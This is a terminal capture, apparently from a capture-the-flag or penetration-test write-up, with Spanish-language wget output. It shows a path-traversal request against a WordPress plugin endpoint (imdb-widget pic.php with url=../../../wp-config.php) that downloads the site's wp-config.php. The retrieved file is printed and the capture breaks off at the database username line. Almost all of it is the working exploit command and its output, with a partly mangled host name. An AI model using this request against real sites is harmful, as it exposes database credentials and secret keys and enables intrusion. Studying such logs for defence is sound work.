 ❯ wget "https://zkoavb6g2pdvdz16npyhusdzd.eu-central-4. /wp-content/plugins/imdb-widget/pic.php?url=../../../wp-config.php" -O pic.txt
--2023-12-10 22:41:00--  https://zkoavb6g2pdvdz16npyhusdzd.eu-central-4. /wp-content/plugins/imdb-widget/pic.php?url=../../../wp-config.php
Resolviendo zkoavb6g2pdvdz16npyhusdzd.eu-central-4. (zkoavb6g2pdvdz16npyhusdzd.eu-central-4. ... 172.105.246.242
Conectando con zkoavb6g2pdvdz16npyhusdzd.eu-central-4. (zkoavb6g2pdvdz16npyhusdzd.eu-central-4. )[172.105.246.242]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 2730 (2,7K) [image/jpeg]
Grabando a: «pic.txt»
pic.txt 100%[=================================================================================================>] 2,67K --.-KB/s en 0s
2023-12-10 22:41:00 (24,2 MB/s) - «pic.txt» guardado [2730/2730]
❯ cat pic.txt
File: pic.txt
1 <?php
2 /**
3  * The base configuration for WordPress
4  *
5  * The wp-config.php creation script uses this file during the
6  * installation. You don't have to use the web site, you can
7  * copy this file to "wp-config.php" and fill in the values.
8  *
9  * This file contains the following configurations:
10  *
11  * * MySQL settings
12  * * Secret keys
13  * * Database table prefix
14  * * ABSPATH
15  *
16  * @link https://codex.wordpress.org/Editing_wp-config.php
17  *
18  * @package WordPress
19  */
20
21 // ** MySQL settings - You can get this info from your web host ** //
22 /** The name of the database for WordPress */
23 define('DB_NAME', 'wordpress');
24
25 /** MySQL database username */